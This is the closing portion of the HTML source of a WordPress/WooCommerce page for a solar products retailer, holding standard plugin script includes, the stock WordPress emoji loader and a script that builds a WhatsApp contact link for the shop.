<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kenbrooksolar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kenbrooksolar.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
    // Get the current URL
    const currentURL = encodeURIComponent(window.location.href);
    
    // WhatsApp API base URL with a custom message
    const phone = "+919990001837";
    const text = `Hi Kenbrook Team! I want to place an order on your website. I have some questions regarding the same. Kindly contact me. Here is the page I'm viewing: ${currentURL}`;
    
    // Generate the full WhatsApp URL with the encoded current URL
    const whatsappURL = `https://api.whatsapp.com/send?phone=${phone}&text=${text}`;
    
    // Set the href attribute of the anchor tag
    document.getElementById("whatsappLink").href = whatsappURL;
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:48:07 -->